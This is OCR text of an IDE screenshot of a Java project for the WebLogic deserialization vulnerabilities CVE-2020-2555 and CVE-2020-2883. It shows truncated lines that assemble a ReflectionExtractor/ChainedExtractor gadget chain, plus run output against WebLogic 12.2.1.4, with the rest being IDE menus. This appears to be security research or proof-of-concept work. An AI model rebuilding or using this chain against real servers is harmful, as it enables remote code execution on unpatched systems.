 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help CVE-2020-2555
CVE-2020-25! CVE_2020_2883 JRebel Git:
1: Project
Learn
7: Structure
JRebel
2: Favorites
Pr...
CVE-2020-2555 D:\Ide
.idea
lib
out
src
com.supeream
payload
serial
ssl
weblogic
BypassPay
ObjectTes
T3Protoco
T3Test
WebLogic
CVE_2020_2883.java
39 ValueExtractor[] valueExtractors = new ValueExtractor[
40 reflectionExtractor1,
41 reflectionExtractor2,
42 reflectionExtractor3,
43 };
44
45 Class<?> clazz = ChainedExtractor.class.getSuperclass(
46 Field m_aExtractor = clazz.getDeclaredField( name: "m
47 m_aExtractor.setAccessible(true);
48
49 ReflectionExtractor reflectionExtractor = new Reflecti
50 ValueExtractor[] valueExtractors1 = new ValueExtractor
51 reflectionExtractor
52 };
CVE_2020_2883 › main()
PlantUML
RestServices
Key Promoter X
Database
Ant
SciVie
Run: CVE_2020_2883
"C:\Program Files\Java\jdk1.8.0_202\bin\java.exe" ...
weblogic version:12.2.1.4
Process finished with exit code 0
截图(Alt + A)
4: Run 6: TODO 8: Services Terminal SonarLint Java Enterprise 9: Version Control 0: Messages 1 Event Log
Build completed successfully in 1 s 751 ms (3 minutes ago) 5:1 CRLF UTF-8 4 spaces Git: master